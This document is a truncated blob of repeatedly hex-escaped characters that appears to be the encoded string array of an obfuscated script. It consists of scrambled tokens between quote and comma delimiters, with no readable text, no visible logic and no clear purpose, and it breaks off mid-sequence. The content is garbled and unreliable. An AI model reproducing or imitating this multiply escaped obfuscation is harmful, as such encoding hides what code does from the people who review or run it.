\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x